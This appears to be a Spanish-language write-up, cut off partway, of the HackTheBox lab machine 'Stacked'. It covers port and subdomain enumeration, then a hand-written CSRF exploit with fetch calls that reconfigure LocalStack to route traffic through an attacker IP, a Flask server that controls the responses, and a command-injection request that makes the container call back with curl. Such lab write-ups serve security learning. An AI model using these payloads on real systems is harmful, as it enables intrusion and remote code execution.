Stacked
17 minutos de lectura

- CVE
- Docker
- Cross-Site Scripting
- Montajes de volumen
- Inyección de Comandos
- Cross-Site Request Forgery
- Ejecución remota de comandos
- SO: Linux
- Dificultad: Insana
- Dirección IP: 10.10.11.112
- Fecha: 18 / 09 / 2021
Escaneo de puertos
# Nmap 7.92 scan initiated as: nmap -sC -sV -o nmap/targeted 10.10.11.112 -p 22,80,2376
Nmap scan report for 10.10.11.112
Host is up (0.051s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 12:8f:2b:60:bc:21:bd:db:cb:13:02:03:ef:59:36:a5 (RSA)
| 256 af:f3:1a:6a:e7:13:a9:c0:25:32:d0:2c:be:59:33:e4 (ECDSA)
|_ 256 39:50:d5:79:cd:0e:f0:24:d3:2c:f4:23:ce:d2:a6:f2 (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: STACKED.HTB
2376/tcp open ssl/docker?
| ssl-cert: Subject: commonName=0.0.0.0
| Subject Alternative Name: DNS:localhost, DNS:stacked, IP Address:0.0.0.0, IP Address:127.0.0.1, IP Address:172.17.0.1
| Not valid before: 2021-07-17T15:37:02
|_Not valid after: 2022-07-17T15:37:02
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 19.38 seconds
La máquina tiene abiertos los puertos 22 (SSH), 80 (HTTP) y 2376 (Docker).
Enumeración web
Existe un dominio llamado stacked.htb como se muestra en la salida de nmap, por lo que podemos ponerlo en /etc/hosts. Además, http://10.10.11.112 redirige a http://stacked.htb. Si vamos a esta dirección, veremos una página web como esta:

No hay nada que ver aquí. Podemos aplicar fuzzing para enumerar más rutas:
$ ffuf -w $WORDLISTS/dirbuster/directory-list-2.3-medium.txt -u http://stacked.htb/FUZZ
images [Status: 301, Size: 311, Words: 20, Lines: 10]
css [Status: 301, Size: 308, Words: 20, Lines: 10]
js [Status: 301, Size: 307, Words: 20, Lines: 10]
fonts [Status: 301, Size: 310, Words: 20, Lines: 10]
[Status: 200, Size: 5055, Words: 367, Lines: 159]
sass [Status: 301, Size: 309, Words: 20, Lines: 10]
server-status [Status: 403, Size: 276, Words: 20, Lines: 10]
Pero nada interesante.
Si tratamos de conectarnos al puerto 2376 con curl descubrimos que se necesitan certificados de cliente:
$ curl -k https://10.10.11.112:2376
curl: (56) OpenSSL SSL_read: error:14094412:SSL routines:ssl3_read_bytes:sslv3 alert bad certificate, errno 0
Tras in proceso de investigación, vemos que el puerto 2376 es utilizado por Docker cuando se configura para ser usado de forma remota desde otras máquinas. Este es el motivo por el que necesita certificados de cliente, como método de autenticación.
De momento, vamos a continuar enumerando subdominios:
$ ffuf -w $WORDLISTS/dirbuster/directory-list-lowercase-2.3-medium.txt -u http://10.10.11.112 -H 'Host: FUZZ.stacked.htb' -fc 302
portfolio [Status: 200, Size: 30268, Words: 11467, Lines: 445]
Una vez configurado el subdominio en /etc/hosts, podemos ir a http://portfolio.stacked.htb y ver la siguiente página web:

Aquí podemos descargar un archivo llamado docker-compose.yml que arranca un entorno de LocalStack para simular AWS en local:

version: "3.3"
services:
localstack:
container_name: "${LOCALSTACK_DOCKER_NAME-localstack_main}"
image: localstack/localstack-full:0.12.6
network_mode: bridge
ports:
- "127.0.0.1:443:443"
- "127.0.0.1:4566:4566"
- "127.0.0.1:4571:4571"
- "127.0.0.1:${PORT_WEB_UI-8080}:${PORT_WEB_UI-8080}"
environment:
- SERVICES=serverless
- DEBUG=1
- DATA_DIR=/var/localstack/data
- PORT_WEB_UI=${PORT_WEB_UI- }
- LAMBDA_EXECUTOR=${LAMBDA_EXECUTOR- }
- LOCALSTACK_API_KEY=${LOCALSTACK_API_KEY- }
- KINESIS_ERROR_PROBABILITY=${KINESIS_ERROR_PROBABILITY- }
- DOCKER_HOST=unix:///var/run/docker.sock
- HOST_TMP_FOLDER="/tmp/localstack"
volumes:
- "/tmp/localstack:/tmp/localstack"
- "/var/run/docker.sock:/var/run/docker.sock"
Este archivo configura un contenedor que expone puertos 443, 4566, 4571 y 8080 para interactuar con LocalStack. Podemos arrancarlo usando docker-compose up:
$ docker-compose up
[+] Running 1/0
⠿ Container localstack_main Created 0.0s
Attaching to localstack_main
localstack_main | Waiting for all LocalStack services to be ready
...
localstack_main | Ready.
localstack_main | INFO:localstack.utils.analytics.profiler: Execution of "start_api_services" took 27272.037982940674ms
Y tenemos ya todos los servicios preparados:
$ curl localhost:4566
{"status": "running"}


Comprometiendo LocalStack. Proxy MITM
Es posible instalar un proxy MITM y controlar tanto peticiones como respuestas de LocalStack. Esto se explica en SonarSource y PortSwigger. Aunque el ataque está bien explicado, no hay ningún exploit disponible, por lo que tenemos que escribirlo a mano.
El primer paso es un Cross-Site Request Forgery (CSRF). El objetivo es que la víctuma acceda a nuestra página web maliciosa y que esta web realice una petición a http://127.0.0.1:4566 para hablar con LocalStack y configurar algunas variables.
LocalStack permite Cross-Origin Resource Sharing (CORS) a cualquier origen, por lo que Same-Origin Policy no nos bloqueará y podremos leer las respuestas de LocalStack.
Vamos a comenzar creando un simple archivo index.html que llame a al script csrf.js:
<!doctype html>
<html>
<head>
<title>LocalStack Exploit</title>
<meta charset="utf-8">
</head>
<body>
<script src="csrf.js"></script>
</body>
</html>
fetch('http://127.0.0.1:4566')
.then(res => res.text())
.then(console.log)
Este es un modo sencillo de ver si recibimos la respuesta de LocalStack mediante CSRF. Iniciamos un servidor web con Python en el puerto 8000 y accedemos a la página web maliciosa en 172.16.33.1:8000 (simulando que la víctima accede a la página web maliciosa):

$ python3 -m http.server 8000
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:172.16.33.1 - - [] "GET / HTTP/1.1" 200 -
::ffff:172.16.33.1 - - [] "GET /csrf.js HTTP/1.1" 200 -
::ffff:172.16.33.1 - - [] "GET /csrf.js HTTP/1.1" 200 -
::ffff:172.16.33.1 - - [] code 404, message File not found
::ffff:172.16.33.1 - - [] "GET /favicon.ico HTTP/1.1" 404 -
Ahora podemos configurar algunas variables: FORWARD_EDGE_INMEM con valor False y HOSTNAME que contenga nuestra dirección IP de atacante (172.16.33.1).
fetch('http://127.0.0.1:4566')
.then(res => res.text())
.then(console.log)
fetch('http://127.0.0.1:4566/?_config_', {
body: JSON.stringify({
variable: 'FORWARD_EDGE_INMEM',
value: false
}),
headers: { 'Content-Type': 'application/json' },
method: 'post'
})
.then(res => res.text())
.then(console.log)
fetch('http://127.0.0.1:4566/?_config_', {
body: JSON.stringify({
variable: 'HOSTNAME',
value: '172.16.33.1'
}),
headers: { 'Content-Type': 'application/json' },
method: 'post',
})
.then(res => res.text())
.then(console.log)
Y ahora vemos que LocalStack responde:

Además, las variables se muestran en el log:
localstack_main | INFO:localstack.services.infra: Updating value of config variable "HOSTNAME": 172.16.33.1
localstack_main | INFO:localstack.services.infra: Updating value of config variable "FORWARD_EDGE_INMEM": False
Con esto, hemos configurado LocalStack para que todas las peticiones pasen por nuestra dirección IP de atacante. Podemos verificarlo con nc:
$ nc -nlvp 4566
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4566
Ncat: Listening on 0.0.0.0:4566
Ncat: Connection from 172.16.33.1.
Ncat: Connection from 172.16.33.1:56875.
GET /shell/ HTTP/1.1
Remote-Addr: 172.17.0.1
Host: localhost:4566
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
If-Modified-Since: Thu, 28 May 2020 17:39:06 GMT
Cache-Control: max-age=0
X-Forwarded-For: 172.17.0.1, localhost:4566
x-localstack-edge: https://localhost:4566
Authorization: AWS4-HMAC-SHA256 Credential=__internal_call__/20160623/us-east-1/dynamodb/aws4_request, SignedHeaders=content-type;host;x-amz-date;x-amz-target, Signature=1234
Y si vamos a http://localhost:4566/shell/ (página web legítima), no vemos nada:
$ curl http://localhost:4566/shell/
{}
Ahora controlamos también las respuestas. Podemos escribir un servidor HTTP con Python y Flask:
#!/usr/bin/env python3
from flask import Flask, request
app = Flask(__name__)
@app.route('/shell/')
def shell():
print(request.headers)
return 'Hacked!!'
if __name__ == '__main__':
app.run(host='172.16.33.1', port=4566)
$ python3 app.py
* Serving Flask app 'app' (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://172.16.33.1:4566/ (Press CTRL+C to quit)
Remote-Addr: 172.17.0.1
Host: localhost:4566
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Cache-Control: max-age=0
X-Forwarded-For: 172.17.0.1, localhost:4566
X-Localstack-Edge: https://localhost:4566
Authorization: AWS4-HMAC-SHA256 Credential=__internal_call__/20160623/us-east-1/dynamodb/aws4_request, SignedHeaders=content-type;host;x-amz-date;x-amz-target, Signature=1234
172.16.33.1 - - [] "GET /shell/ HTTP/1.1" 200 -

Y con esto, ya tenemos control total sobre las peticiones y respuestas de LocalStack.
Comprometiendo LocalStack. RCE
Existe también un vector de ataque que puede derivar en ejecución remota de comandos (RCE) en el contenedor al acceder a /lambda/<functionName>/code (el parámetro functionName es vulnerable a inyección e comandos) mediante una petición POST (también explicado en SonarSource).
Para probarlo, reiniciaré el contenedor de Docker y lanzaré esta petición:
$ curl '127.0.0.1:8080/lambda/;curl%20172.16.33.1/code' -d '{"awsEnvironment":""}' -H 'Content-Type: application/json'
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.</p>
Y se recibe una petición de vuelta:
$ nc -nlvp 80
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 172.16.33.1.
Ncat: Connection from 172.16.33.1:50609.
GET / HTTP/1.1
Host: 172.16.33.1
User-Agent: curl/7.67.0
Accept: */*
Por tanto, podríamos incluso conseguir una reverse shell en el contenedor.
Encontrando un XSS
Podemos asumir que la máquina tiene un entorno de LocalStack en ejecución, por lo que podemos reproducir el vector de ataque mostrado en el blog y usar XSS para explotar la inyección de comandos y ganar acceso al contenedor (el proxy MITM no es necesario).
En primer lugar, necesitamos encontrar una entrada de usuario. La única que hay es un formulario de contacto en http://portfolio.stacked.htb:

Si tratamos de usar un payload de XSS sencillo, el servidor lo bloquea:
